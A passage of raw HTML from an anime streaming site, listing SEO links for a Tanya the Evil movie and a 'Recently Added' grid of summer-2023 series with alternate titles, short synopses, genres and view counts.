Sub</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Saga of Tanya the Evil Movie Anime Free English Sub</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Saga of Tanya the Evil Movie Full English Sub</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Saga of Tanya the Evil Movie Bluray English Sub</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Saga of Tanya the Evil Movie BD English Sub</a></p>
                        </div> 
                    </div>
                </div>
            </div>
			</div>
			
        <div class="section">
            <h3 class="title">Recently Added</h3>
            <ul class="list-film">                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Link-Click-S2-Shiguang-Dailiren-2-q9ed8384w1mv0jijlsedtld4dp2qj2g29q2qcknuzw.jpg"
                                    alt="Link Click S2 &#8211; Shiguang Dailiren 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="mv-namevn">Link Click S2 &#8211; Shiguang Dailiren 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="mv-nameen">Link Click Season 2 , Link Click 2nd Season , 时光代理人 第二季 , Shiguang Dailiren II Link Click Season 2</a>
                        <div class="tooltipthumb2" href="#tooltip10688"
                             rel="#tooltip10688" title="">
                            <div id="tooltip10688" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Link Click S2 &#8211; Shiguang Dailiren 2<span>Link Click Season 2 , Link Click 2nd Season , 时光代理人 第二季 , Shiguang Dailiren II Link Click Season 2</span></h3>
                                                                                <span class="view">Currently viewing: 24322</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second season of Shiguang Dailiren. It appears that Link Click season 2 will lose the episodic nature of its previous season. For half of the show, it followed Cheng Xiaoshi and Lu Guang solving their clients’ cases, with some hints here and there of the broader story. However, it looks like season 2 will revolve almost entirely around the red-eyed culprit...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/The-Devil-is-a-Part-Timer-S2-Hataraku-Maou-sama-The-Devil-is-a-Part-Timer-Season-2-q9ctr384zfw4sw9ookoqfj263c194yht1hpp19mugc.jpg"
                                    alt="The Devil is a Part-Timer Season 2 Part 2 &#8211; Hataraku Maou-sama!! Season 2 Part 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="mv-namevn">The Devil is a Part-Timer Season 2 Part 2 &#8211; Hataraku Maou-sama!! Season 2 Part 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="mv-nameen">The Devil is a Part-Timer! 2nd Season, The Devil is a Part-Timer!!, Hataraku Maou-sama 2 , The Devil is a Part-Timer! Season 2 , はたらく魔王さま！！</a>
                        <div class="tooltipthumb2" href="#tooltip10682"
                             rel="#tooltip10682" title="">
                            <div id="tooltip10682" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">The Devil is a Part-Timer Season 2 Part 2 &#8211; Hataraku Maou-sama!! Season 2 Part 2<span>The Devil is a Part-Timer! 2nd Season, The Devil is a Part-Timer!!, Hataraku Maou-sama 2 , The Devil is a Part-Timer! Season 2 , はたらく魔王さま！！</span></h3>
                                                                                <span class="view">Currently viewing: 23110</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The once-feared Demon Lord Satan of Ente Isla, who had to flee to Earth after being defeated by the hero Emilia Justinia, is now leading a peaceful life in Tokyo under the alias Sadao Maou. Having become a model employee of a local fast-food restaurant, Sadao has to provide for his former generals Alciel and Lucifer who joined him in...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Spy-Classroom-S2-Spy-Kyoushitsu-2nd-Season-Spy-Classroom-Season-2-q9ctgxkx4vzlcl0szomuzlbv0g3gyp67z7xtcmozos.jpg"
                                    alt="Spy Classroom S2 &#8211; Spy Kyoushitsu 2nd Season Spy Classroom Season 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="mv-namevn">Spy Classroom S2 &#8211; Spy Kyoushitsu 2nd Season Spy Classroom Season 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="mv-nameen">Spy Room 2 , Spy Classroom Season 2 , スパイ教室 , Spy Classroom S2 - Spy Kyoushitsu 2nd Season Spy Classroom Season 2</a>
                        <div class="tooltipthumb2" href="#tooltip10679"
                             rel="#tooltip10679" title="">
                            <div id="tooltip10679" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Spy Classroom S2 &#8211; Spy Kyoushitsu 2nd Season Spy Classroom Season 2<span>Spy Room 2 , Spy Classroom Season 2 , スパイ教室 , Spy Classroom S2 - Spy Kyoushitsu 2nd Season Spy Classroom Season 2</span></h3>
                                                                                <span class="view">Currently viewing: 19602</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Following a devastating military conflict, countries fight their wars in the shadows. One unusual spy, Klaus, has never failed on the job despite his quirks, and he is building a team to take on an Impossible Mission—one with over a 90 percent chance of failure. However, his chosen members are all washouts with no practical experience. They'll have to use...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Mystery</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Bungou-Stray-Dogs-5th-Season-q99hx9n1sklg20c3deg8rlv55wbac7x5m2130bs4h8.jpg"
                                    alt="Bungo Stray Dogs 5 &#8211; Bungou Stray Dogs S5"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="mv-namevn">Bungo Stray Dogs 5 &#8211; Bungou Stray Dogs S5</a>
                        <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="mv-nameen">Bungou Stray Dogs 5th Season ,  Bungo Stray Dogs 5 , Bungo Stray Dogs 5 , 文豪ストレイドッグス</a>
                        <div class="tooltipthumb2" href="#tooltip10669"
                             rel="#tooltip10669" title="">
                            <div id="tooltip10669" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Bungo Stray Dogs 5 &#8211; Bungou Stray Dogs S5<span>Bungou Stray Dogs 5th Season ,  Bungo Stray Dogs 5 , Bungo Stray Dogs 5 , 文豪ストレイドッグス</span></h3>
                                                                                <span class="view">Currently viewing: 21125</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Fifth Season of Bungou Stray Dogs. Detective employees are caught one after another, and Kamui, the leader of Tenjin Goshui, is closing in on the Armed Detective Agency. Will the Agency survive?! https://www.youtube.com/watch?v=1eCDPSa6Faw Tags: Bungo Stray Dogs 5 - Bungou Stray Dogs S5 anime, Watch Bungo Stray Dogs 5 - Bungou Stray Dogs S5, Watch Bungo Stray Dogs 5 - Bungou Stray...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Mystery</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Shiro-Seijo-to-Kuro-Bokushi-Saint-Cecilia-and-Pastor-Lawrence-q99i4pj1wcs5yviyx48x089igpmw9ygnmvygs6qx7w.jpg"
                                    alt="Shiro Seijo to Kuro Bokushi &#8211; Saint Cecilia and Pastor Lawrence"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="mv-namevn">Shiro Seijo to Kuro Bokushi &#8211; Saint Cecilia and Pastor Lawrence</a>
                        <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="mv-nameen">White Saint and Black Pastor , Saint Cecilia and Pastor Lawrence , 白聖女と黒牧師</a>
                        <div class="tooltipthumb2" href="#tooltip10672"
                             rel="#tooltip10672" title="">
                            <div id="tooltip10672" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Shiro Seijo to Kuro Bokushi &#8211; Saint Cecilia and Pastor Lawrence<span>White Saint and Black Pastor , Saint Cecilia and Pastor Lawrence , 白聖女と黒牧師</span></h3>
                                                                                <span class="view">Currently viewing: 17406</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Dwelling in the small outskirts of a peaceful town, Lawrence works as a local pastor for the townsfolk. When in need, he is responsible for guiding people to the church to visit the "Saint"—a symbol of good morals who heeds each parishioner's struggles and grants them sincere advice. Cecilia, a kind young girl, is tasked to fulfill this role; however,...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Tonikaku-Kawaii-Joshikou-hen-Tonikaku-Kawaii-High-School-Days-q9b9xpon3d7hq30010dx7l6q8bzsebes404i8syfu4.jpg"
                                    alt="Tonikaku Kawaii Joshikou-hen &#8211;  Tonikaku Kawaii High School Days"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="mv-namevn">Tonikaku Kawaii Joshikou-hen &#8211;  Tonikaku Kawaii High School Days</a>
                        <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="mv-nameen">TONIKAWA: Over The Moon For You - High School Days , ONIKAWA: Over The Moon For You - High School Days , トニカクカワイイ 女子高編</a>
                        <div class="tooltipthumb2" href="#tooltip10676"
                             rel="#tooltip10676" title="">
                            <div id="tooltip10676" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Tonikaku Kawaii Joshikou-hen &#8211;  Tonikaku Kawaii High School Days<span>TONIKAWA: Over The Moon For You - High School Days , ONIKAWA: Over The Moon For You - High School Days , トニカクカワイイ 女子高編</span></h3>
                                                                                <span class="view">Currently viewing: 21094</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Nasa, at the request of his former junior high school teacher, Ms. Yanagi, finds himself entrusted with teaching a programming class at a high school. But here's the catch—it's an all-girls' school. Surrounded by the limitless energy of teenage girls, Nasa tries to maintain his composure, but deep down, he can't help feeling nervous. A capricious boyfriend, secret admiration for...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Helck-q99hlq6dvsspid3krev55ipell71u03soxogw0w4vg.jpg"
                                    alt="Helck"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="mv-namevn">Helck</a>
                        <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="mv-nameen">Helck , ヘルク</a>
                        <div class="tooltipthumb2" href="#tooltip10667"
                             rel="#tooltip10667" title="">
                            <div id="tooltip10667" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Helck<span>Helck , ヘルク</span></h3>
                                                                                <span class="view">Currently viewing: 31607</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">While humanity celebrates the defeat of the Demon King by the hands of a lone hero, the denizens of the demon world prepare for the contest of a lifetime—a tournament to decide who would inherit the title of Demon King. Now, three months later, the tournament has been proceeding smoothly—well, other than the fact that the favorite to come out...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Synduality-Noir-q97lphkw60th61hqedkwvtbx26jd0fnab2re82zmwc.jpg"
                                    alt="Synduality Noir"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="mv-namevn">Synduality Noir</a>
                        <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="mv-nameen">SYNDUALITY</a>
                        <div class="tooltipthumb2" href="#tooltip10663"
                             rel="#tooltip10663" title="">
                            <div id="tooltip10663" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Synduality Noir<span>SYNDUALITY</span></h3>
                                                                                <span class="view">Currently viewing: 18005</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The year is 2222. It has been years since Tears of the New Moon, a mysterious rain, poured and wiped out almost the entire human race. The poisonous rain gave birth to deformed creatures devouring humans, and humanity fled from the danger. As means for survival, the humans then build an underground haven; Amasia. In this newly built dystopian city,...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Sci-Fi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Dark-Gathering-q95p401gvg9yysk6gxeg4zbp36bqfjyc48zshkiu24.jpg"
                                    alt="Dark Gathering"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="mv-namevn">Dark Gathering</a>
                        <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="mv-nameen">Dark Gathering , ダークギャザリング</a>
                        <div class="tooltipthumb2" href="#tooltip10658"
                             rel="#tooltip10658" title="">
                            <div id="tooltip10658" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Dark Gathering<span>Dark Gathering , ダークギャザリング</span></h3>
                                                                                <span class="view">Currently viewing: 18128</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">After a devastating encounter with a restless spirit, ghost-fearing psychic Keitarou Gentouga became a shut-in to avoid additional spectral catastrophes. But no man is a haunted island, and Keitarou eventually reintegrates with society by getting a part-time job as a tutor to the child prodigy Yayoi Houzuki. Yayoi isn’t just an academic genius, though. She’s a talented psychic medium hell-bent...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Eiyuu-Kyoushitsu-Classroom-for-Heroes-q95ogsey3qi29g9z0e742c6wzmqfcmsyld14ukxtpo.jpg"
                                    alt="Eiyuu Kyoushitsu &#8211; Classroom for Heroes"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="mv-namevn">Eiyuu Kyoushitsu &#8211; Classroom for Heroes</a>
                        <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="mv-nameen">Classroom for Heroes , Class Room✿For Heroes, Hero Classroom , 英雄教室</a>
                        <div class="tooltipthumb2" href="#tooltip10653"
                             rel="#tooltip10653" title="">
                            <div id="tooltip10653" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Eiyuu Kyoushitsu &#8211; Classroom for Heroes<span>Classroom for Heroes , Class Room✿For Heroes, Hero Classroom , 英雄教室</span></h3>
                                                                                <span class="view">Currently viewing: 20720</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">A long time ago, there existed a Demon Lord who terrorized throughout the world until a Hero stepped up to the stage and challenged the Demon Lord, ultimately defeating him and ending his reign. The Hero then created Rosewood Academy, an academy made to help heroes-in-training achieve supremacy and help defend the world when needed that enrolls only the best...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Shinigami-Bocchan-to-Kuro-Maid-S2-The-Duke-of-Death-and-His-Maid-Season-2-q95oug0je370xifw9sozse4zo5fe6c0ksy82uaoxbg.jpg"
                                    alt="Shinigami Bocchan to Kuro Maid S2 &#8211;  The Duke of Death and His Maid Season 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="mv-namevn">Shinigami Bocchan to Kuro Maid S2 &#8211;  The Duke of Death and His Maid Season 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="mv-nameen">Shinigami Bocchan to Kuro Maid 2nd Season , 死神坊ちゃんと黒メイド</a>
                        <div class="tooltipthumb2" href="#tooltip10655"
                             rel="#tooltip10655" title="">
                            <div id="tooltip10655" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Shinigami Bocchan to Kuro Maid S2 &#8211;  The Duke of Death and His Maid Season 2<span>Shinigami Bocchan to Kuro Maid 2nd Season , 死神坊ちゃんと黒メイド</span></h3>
                                                                                <span class="view">Currently viewing: 12497</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second season of Shinigami Bocchan to Kuro Maid. The television anime's first season premiered in Japan in July 2021, and aired for 12 episodes. Funimation streamed the anime as it aired in Japan. Funimation had previously described the sequel as a second season. When the duke was a young boy, a witch made it so that any living thing he touched...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Zom-100-Zombie-ni-Naru-made-ni-Shitai-100-no-Koto-Zom-100-Bucket-List-of-the-Dead-Zombie-100-100-Things-I-Want-to-do-Before-I-Become-a-Zombie-q95l6oyxg2u5l5tfluhjan125ut99mz0oubz821hgs.jpg"
                                    alt="Zom 100 Zombie ni Naru made ni Shitai 100 no Koto &#8211;  Zom 100 Bucket List of the Dead &#8211; Zombie 100 100 Things I Want to do Before I Become a Zombie"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="mv-namevn">Zom 100 Zombie ni Naru made ni Shitai 100 no Koto &#8211;  Zom 100 Bucket List of the Dead &#8211; Zombie 100 100 Things I Want to do Before I Become a Zombie</a>
                        <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="mv-nameen">Zom 100: Bucket List of the Dead , Bucket List of The Dead, Zombie 100: 100 Things I Want to do Before I Become a Zombie , Zom 100: Zombie ni Naru made ni Shitai 100 no Koto Zom 100: Bucket List of the Dead , Zombie 100 ~100 Things I Want to do Before I Become a Zombie~ゾン100～ゾンビになるまでにしたい100のこと～</a>
                        <div class="tooltipthumb2" href="#tooltip10650"
                             rel="#tooltip10650" title="">
                            <div id="tooltip10650" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Zom 100 Zombie ni Naru made ni Shitai 100 no Koto &#8211;  Zom 100 Bucket List of the Dead &#8211; Zombie 100 100 Things I Want to do Before I Become a Zombie<span>Zom 100: Bucket List of the Dead , Bucket List of The Dead, Zombie 100: 100 Things I Want to do Before I Become a Zombie , Zom 100: Zombie ni Naru made ni Shitai 100 no Koto Zom 100: Bucket List of the Dead , Zombie 100 ~100 Things I Want to do Before I Become a Zombie~ゾン100～ゾンビになるまでにしたい100のこと～</span></h3>
                                                                                <span class="view">Currently viewing: 16621</span>
                                    </div>
